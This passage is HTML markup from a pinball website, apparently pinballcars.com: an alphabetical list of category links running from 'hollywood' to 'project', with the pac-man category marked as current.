	<li class="cat-item cat-item-2541"><a href="https://pinballcars.com/category/hollywood/" >hollywood</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://pinballcars.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://pinballcars.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://pinballcars.com/category/hook/" >hook</a>
</li>
	<li class="cat-item cat-item-5009"><a href="https://pinballcars.com/category/hoops/" >hoops</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://pinballcars.com/category/houdini/" >houdini</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://pinballcars.com/category/house/" >house</a>
</li>
	<li class="cat-item cat-item-4870"><a href="https://pinballcars.com/category/houston/" >houston</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://pinballcars.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://pinballcars.com/category/hulk/" >hulk</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://pinballcars.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://pinballcars.com/category/hurcules/" >hurcules</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://pinballcars.com/category/hurricane/" >hurricane</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://pinballcars.com/category/hurryuppinball/" >hurryuppinball</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://pinballcars.com/category/hurt/" >hurt</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://pinballcars.com/category/hyperball/" >hyperball</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://pinballcars.com/category/hyperpin/" >hyperpin</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://pinballcars.com/category/hyperspin/" >hyperspin</a>
</li>
	<li class="cat-item cat-item-5079"><a href="https://pinballcars.com/category/iceball/" >iceball</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://pinballcars.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://pinballcars.com/category/imagine/" >imagine</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://pinballcars.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://pinballcars.com/category/incredibles/" >incredibles</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://pinballcars.com/category/independance/" >independance</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://pinballcars.com/category/independence/" >independence</a>
</li>
	<li class="cat-item cat-item-1897"><a href="https://pinballcars.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://pinballcars.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://pinballcars.com/category/indianapolis/" >indianapolis</a>
</li>
	<li class="cat-item cat-item-1969"><a href="https://pinballcars.com/category/indy/" >indy</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://pinballcars.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-5125"><a href="https://pinballcars.com/category/inspecting/" >inspecting</a>
</li>
	<li class="cat-item cat-item-4442"><a href="https://pinballcars.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2992"><a href="https://pinballcars.com/category/interview/" >interview</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://pinballcars.com/category/introduction/" >introduction</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://pinballcars.com/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://pinballcars.com/category/iron/" >iron</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://pinballcars.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://pinballcars.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-5189"><a href="https://pinballcars.com/category/jackbot/" >jackbot</a>
</li>
	<li class="cat-item cat-item-4981"><a href="https://pinballcars.com/category/jackpot/" >jackpot</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://pinballcars.com/category/jacks/" >jacks</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://pinballcars.com/category/jaden/" >jaden</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://pinballcars.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-4318"><a href="https://pinballcars.com/category/jaws/" >jaws</a>
</li>
	<li class="cat-item cat-item-3977"><a href="https://pinballcars.com/category/jeep/" >jeep</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://pinballcars.com/category/jennings/" >jennings</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://pinballcars.com/category/jersey/" >jersey</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://pinballcars.com/category/jetsons/" >jetsons</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://pinballcars.com/category/jetspin/" >jetspin</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://pinballcars.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://pinballcars.com/category/johnny/" >johnny</a>
</li>
	<li class="cat-item cat-item-1712"><a href="https://pinballcars.com/category/joker/" >joker</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://pinballcars.com/category/jokerz/" >jokerz</a>
</li>
	<li class="cat-item cat-item-5017"><a href="https://pinballcars.com/category/joseph/" >joseph</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://pinballcars.com/category/joust/" >joust</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://pinballcars.com/category/jubilee/" >jubilee</a>
</li>
	<li class="cat-item cat-item-2293"><a href="https://pinballcars.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://pinballcars.com/category/jump/" >jump</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://pinballcars.com/category/jungle/" >jungle</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://pinballcars.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-2817"><a href="https://pinballcars.com/category/junkyard/" >junkyard</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://pinballcars.com/category/jurassic/" >jurassic</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://pinballcars.com/category/jurrasic/" >jurrasic</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://pinballcars.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-3930"><a href="https://pinballcars.com/category/kaneda/" >kaneda</a>
</li>
	<li class="cat-item cat-item-3529"><a href="https://pinballcars.com/category/karate/" >karate</a>
</li>
	<li class="cat-item cat-item-4404"><a href="https://pinballcars.com/category/keeneys/" >keeney&#039;s</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://pinballcars.com/category/keeper/" >keeper</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://pinballcars.com/category/kenner/" >kenner</a>
</li>
	<li class="cat-item cat-item-4174"><a href="https://pinballcars.com/category/kevin/" >kevin</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://pinballcars.com/category/kick/" >kick</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://pinballcars.com/category/kiddie/" >kiddie</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://pinballcars.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://pinballcars.com/category/kind/" >kind</a>
</li>
	<li class="cat-item cat-item-1289"><a href="https://pinballcars.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://pinballcars.com/category/kings/" >kings</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://pinballcars.com/category/kiss/" >kiss</a>
</li>
	<li class="cat-item cat-item-3212"><a href="https://pinballcars.com/category/konami/" >konami</a>
</li>
	<li class="cat-item cat-item-5049"><a href="https://pinballcars.com/category/labyrinth/" >labyrinth</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://pinballcars.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4947"><a href="https://pinballcars.com/category/largest/" >largest</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://pinballcars.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://pinballcars.com/category/last/" >last</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://pinballcars.com/category/lazer/" >lazer</a>
</li>
	<li class="cat-item cat-item-4387"><a href="https://pinballcars.com/category/league/" >league</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://pinballcars.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://pinballcars.com/category/lebowski/" >lebowski</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://pinballcars.com/category/legendary/" >legendary</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://pinballcars.com/category/legends/" >legends</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://pinballcars.com/category/lego/" >lego</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://pinballcars.com/category/lethal/" >lethal</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://pinballcars.com/category/lets/" >lets</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://pinballcars.com/category/leveling/" >leveling</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://pinballcars.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-4691"><a href="https://pinballcars.com/category/lightning/" >lightning</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://pinballcars.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-5012"><a href="https://pinballcars.com/category/lindstroms/" >lindstrom&#039;s</a>
</li>
	<li class="cat-item cat-item-3692"><a href="https://pinballcars.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://pinballcars.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://pinballcars.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://pinballcars.com/category/lkbally/" >lkbally</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://pinballcars.com/category/lkspace/" >lkspace</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://pinballcars.com/category/lkwilliamsfirepower4player1980100working/" >lkwilliamsfirepower4player1980100working</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://pinballcars.com/category/lluminated/" >lluminated</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://pinballcars.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://pinballcars.com/category/local/" >local</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://pinballcars.com/category/longplay/" >longplay</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://pinballcars.com/category/lonnie/" >lonnie</a>
</li>
	<li class="cat-item cat-item-3394"><a href="https://pinballcars.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-4651"><a href="https://pinballcars.com/category/looney/" >looney</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://pinballcars.com/category/lord/" >lord</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://pinballcars.com/category/lost/" >lost</a>
</li>
	<li class="cat-item cat-item-4636"><a href="https://pinballcars.com/category/lotr/" >lotr</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://pinballcars.com/category/loves/" >loves</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://pinballcars.com/category/lucky/" >lucky</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://pinballcars.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://pinballcars.com/category/machines/" >machines</a>
</li>
	<li class="cat-item cat-item-2807"><a href="https://pinballcars.com/category/madden/" >madden</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://pinballcars.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4291"><a href="https://pinballcars.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://pinballcars.com/category/main/" >main</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://pinballcars.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pinballcars.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://pinballcars.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://pinballcars.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://pinballcars.com/category/mania/" >mania</a>
</li>
	<li class="cat-item cat-item-5096"><a href="https://pinballcars.com/category/mans/" >mans</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://pinballcars.com/category/maple/" >maple</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://pinballcars.com/category/mappy/" >mappy</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://pinballcars.com/category/marble/" >marble</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://pinballcars.com/category/mario/" >mario</a>
</li>
	<li class="cat-item cat-item-4720"><a href="https://pinballcars.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-5068"><a href="https://pinballcars.com/category/marksman/" >marksman</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://pinballcars.com/category/mars/" >mars</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://pinballcars.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://pinballcars.com/category/marvels/" >marvel&#039;s</a>
</li>
	<li class="cat-item cat-item-4037"><a href="https://pinballcars.com/category/marx/" >marx</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://pinballcars.com/category/mary/" >mary</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://pinballcars.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://pinballcars.com/category/master/" >master</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://pinballcars.com/category/mata/" >mata</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://pinballcars.com/category/matrix/" >matrix</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://pinballcars.com/category/maverick/" >maverick</a>
</li>
	<li class="cat-item cat-item-5269"><a href="https://pinballcars.com/category/mazan/" >mazan</a>
</li>
	<li class="cat-item cat-item-3070"><a href="https://pinballcars.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://pinballcars.com/category/mechanism/" >mechanism</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pinballcars.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://pinballcars.com/category/medival/" >medival</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://pinballcars.com/category/medusa/" >medusa</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://pinballcars.com/category/memory/" >memory</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://pinballcars.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://pinballcars.com/category/metallica/" >metallica</a>
</li>
	<li class="cat-item cat-item-1993"><a href="https://pinballcars.com/category/meteor/" >meteor</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://pinballcars.com/category/meth/" >meth</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://pinballcars.com/category/miami/" >miami</a>
</li>
	<li class="cat-item cat-item-3654"><a href="https://pinballcars.com/category/michael/" >michael</a>
</li>
	<li class="cat-item cat-item-3841"><a href="https://pinballcars.com/category/middle/" >middle</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://pinballcars.com/category/midnight/" >midnight</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://pinballcars.com/category/midsized/" >midsized</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://pinballcars.com/category/midway/" >midway</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://pinballcars.com/category/midways/" >midway&#039;s</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pinballcars.com/category/mighty/" >mighty</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://pinballcars.com/category/mike/" >mike</a>
</li>
	<li class="cat-item cat-item-5177"><a href="https://pinballcars.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pinballcars.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-5121"><a href="https://pinballcars.com/category/millionaire/" >millionaire</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://pinballcars.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://pinballcars.com/category/miniature/" >miniature</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://pinballcars.com/category/minor/" >minor</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://pinballcars.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-4842"><a href="https://pinballcars.com/category/miss/" >miss</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://pinballcars.com/category/missile/" >missile</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://pinballcars.com/category/mistake/" >mistake</a>
</li>
	<li class="cat-item cat-item-4142"><a href="https://pinballcars.com/category/mmtl/" >mmtl</a>
</li>
	<li class="cat-item cat-item-4055"><a href="https://pinballcars.com/category/mobile/" >mobile</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://pinballcars.com/category/modding/" >modding</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://pinballcars.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4822"><a href="https://pinballcars.com/category/moments/" >moments</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://pinballcars.com/category/monday/" >monday</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://pinballcars.com/category/money/" >money</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://pinballcars.com/category/monopoly/" >monopoly</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://pinballcars.com/category/monster/" >monster</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://pinballcars.com/category/monte/" >monte</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://pinballcars.com/category/month/" >month</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://pinballcars.com/category/moon/" >moon</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://pinballcars.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://pinballcars.com/category/mortal/" >mortal</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://pinballcars.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://pinballcars.com/category/motordome/" >motordome</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://pinballcars.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-3677"><a href="https://pinballcars.com/category/mousin/" >mousin&#039;</a>
</li>
	<li class="cat-item cat-item-4800"><a href="https://pinballcars.com/category/muhammad/" >muhammad</a>
</li>
	<li class="cat-item cat-item-4153"><a href="https://pinballcars.com/category/mullholland/" >mullholland</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://pinballcars.com/category/multicade/" >multicade</a>
</li>
	<li class="cat-item cat-item-3188"><a href="https://pinballcars.com/category/multimorphic/" >multimorphic</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://pinballcars.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://pinballcars.com/category/munsters/" >munsters</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://pinballcars.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://pinballcars.com/category/mystery/" >mystery</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://pinballcars.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-3773"><a href="https://pinballcars.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://pinballcars.com/category/nascar/" >nascar</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://pinballcars.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://pinballcars.com/category/neat/" >neat</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://pinballcars.com/category/newithincomplete/" >newithincomplete</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://pinballcars.com/category/nextpin/" >nextpin</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://pinballcars.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-4529"><a href="https://pinballcars.com/category/nickelodeon/" >nickelodeon</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://pinballcars.com/category/night/" >night</a>
</li>
	<li class="cat-item cat-item-2443"><a href="https://pinballcars.com/category/ninja/" >ninja</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://pinballcars.com/category/nintendo/" >nintendo</a>
</li>
	<li class="cat-item cat-item-3068"><a href="https://pinballcars.com/category/nip-it/" >nip-it</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://pinballcars.com/category/nishijin/" >nishijin</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://pinballcars.com/category/nugent/" >nugent</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://pinballcars.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-5251"><a href="https://pinballcars.com/category/officially/" >officially</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://pinballcars.com/category/oktoberfest/" >oktoberfest</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://pinballcars.com/category/olympics/" >olympics</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://pinballcars.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://pinballcars.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://pinballcars.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://pinballcars.com/category/operation/" >operation</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://pinballcars.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://pinballcars.com/category/outer/" >outer</a>
</li>
	<li class="cat-item cat-item-4695"><a href="https://pinballcars.com/category/overreaction/" >overreaction</a>
</li>
	<li class="cat-item cat-item-2012"><a href="https://pinballcars.com/category/owned/" >owned</a>
</li>
	<li class="cat-item cat-item-4883"><a href="https://pinballcars.com/category/owning/" >owning</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://pinballcars.com/category/pabst/" >pabst</a>
</li>
	<li class="cat-item cat-item-2169 current-cat"><a href="https://pinballcars.com/category/pac-man/" >pac-man</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://pinballcars.com/category/pace/" >pace</a>
</li>
	<li class="cat-item cat-item-5081"><a href="https://pinballcars.com/category/pachinko/" >pachinko</a>
</li>
	<li class="cat-item cat-item-4734"><a href="https://pinballcars.com/category/pachislo/" >pachislo</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://pinballcars.com/category/pacman/" >pacman</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://pinballcars.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://pinballcars.com/category/paradise/" >paradise</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://pinballcars.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://pinballcars.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-2783"><a href="https://pinballcars.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://pinballcars.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://pinballcars.com/category/party/" >party</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://pinballcars.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://pinballcars.com/category/pedretti/" >pedretti</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://pinballcars.com/category/pennant/" >pennant</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://pinballcars.com/category/penultimate/" >penultimate</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://pinballcars.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1949"><a href="https://pinballcars.com/category/pharaoh/" >pharaoh</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://pinballcars.com/category/philips/" >philips</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://pinballcars.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://pinballcars.com/category/picked/" >picked</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://pinballcars.com/category/pin-bot/" >pin-bot</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://pinballcars.com/category/pinball/" >pinball</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://pinballcars.com/category/pinballorama/" >pinballorama</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://pinballcars.com/category/pinbot/" >pinbot</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://pinballcars.com/category/pinbox/" >pinbox</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://pinballcars.com/category/pinch/" >pinch</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://pinballcars.com/category/pinfest/" >pinfest</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://pinballcars.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4662"><a href="https://pinballcars.com/category/pinshield/" >pinshield</a>
</li>
	<li class="cat-item cat-item-4824"><a href="https://pinballcars.com/category/pinside/" >pinside</a>
</li>
	<li class="cat-item cat-item-4515"><a href="https://pinballcars.com/category/pinsim/" >pinsim</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://pinballcars.com/category/pinstar/" >pinstar</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://pinballcars.com/category/pintastic/" >pintastic</a>
</li>
	<li class="cat-item cat-item-3061"><a href="https://pinballcars.com/category/pirate/" >pirate</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://pinballcars.com/category/pirates/" >pirates</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://pinballcars.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-2709"><a href="https://pinballcars.com/category/pitch/" >pitch</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://pinballcars.com/category/pitchers/" >pitchers</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://pinballcars.com/category/placing/" >placing</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://pinballcars.com/category/plastic/" >plastic</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://pinballcars.com/category/play/" >play</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://pinballcars.com/category/playboy/" >playboy</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://pinballcars.com/category/played/" >played</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://pinballcars.com/category/player/" >player</a>
</li>
	<li class="cat-item cat-item-3833"><a href="https://pinballcars.com/category/playfield/" >playfield</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://pinballcars.com/category/playing/" >playing</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://pinballcars.com/category/playtime/" >playtime</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://pinballcars.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://pinballcars.com/category/poker/" >poker</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://pinballcars.com/category/pokerino/" >pokerino</a>
</li>
	<li class="cat-item cat-item-2406"><a href="https://pinballcars.com/category/pole/" >pole</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://pinballcars.com/category/police/" >police</a>
</li>
	<li class="cat-item cat-item-4773"><a href="https://pinballcars.com/category/pool/" >pool</a>
</li>
	<li class="cat-item cat-item-5280"><a href="https://pinballcars.com/category/poosh-m-up/" >poosh-m-up</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://pinballcars.com/category/popeye/" >popeye</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://pinballcars.com/category/popup/" >popup</a>
</li>
	<li class="cat-item cat-item-4855"><a href="https://pinballcars.com/category/powe/" >powe</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://pinballcars.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4804"><a href="https://pinballcars.com/category/pre-order/" >pre-order</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://pinballcars.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-2108"><a href="https://pinballcars.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-4770"><a href="https://pinballcars.com/category/preorder/" >preorder</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://pinballcars.com/category/prepping/" >prepping</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://pinballcars.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://pinballcars.com/category/priced/" >priced</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://pinballcars.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://pinballcars.com/category/primitive/" >primitive</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://pinballcars.com/category/primus/" >primus</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://pinballcars.com/category/prisoners/" >prisoners</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://pinballcars.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://pinballcars.com/category/pro-football/" >pro-football</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://pinballcars.com/category/probably/" >probably</a>
</li>
	<li class="cat-item cat-item-4746"><a href="https://pinballcars.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://pinballcars.com/category/project/" >project</a>
</li>
